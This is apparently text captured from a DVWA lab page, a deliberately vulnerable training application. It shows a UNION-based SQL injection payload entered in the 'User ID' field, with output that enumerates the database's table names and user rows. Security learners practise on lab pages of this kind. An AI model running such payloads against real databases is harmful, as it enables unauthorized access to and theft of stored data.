 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: 1
Surname: guestbook
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: 1
Surname: users